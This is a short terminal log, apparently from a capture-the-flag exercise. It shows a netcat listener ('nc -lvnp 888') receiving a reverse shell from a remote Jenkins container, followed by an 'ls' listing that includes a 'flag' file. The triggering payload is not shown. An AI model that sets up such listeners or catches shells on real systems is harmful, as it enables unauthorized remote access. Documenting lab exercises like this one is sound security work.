 ubuntu@ip-172-31-35-87:~$ sudo nc -lvnp 888
Listening on 0.0.0.0 888
Connection received on 124.70.33.170 38816
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@ff26fd779fac:/$ ls
ls
bin
boot
dev
docker-java-home
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run